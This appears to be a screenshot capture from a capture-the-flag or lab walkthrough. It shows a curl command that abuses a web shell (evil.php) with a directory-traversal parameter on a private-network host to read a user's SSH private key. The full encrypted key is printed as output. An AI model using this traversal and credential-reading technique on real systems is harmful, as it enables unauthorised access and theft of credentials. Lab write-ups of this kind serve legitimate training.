 ┌──(fbi㉿fbi)-[~]
└─$ curl http://192.168.204.212/secret/evil.php?command=../../../../../home/mowree/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E

uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----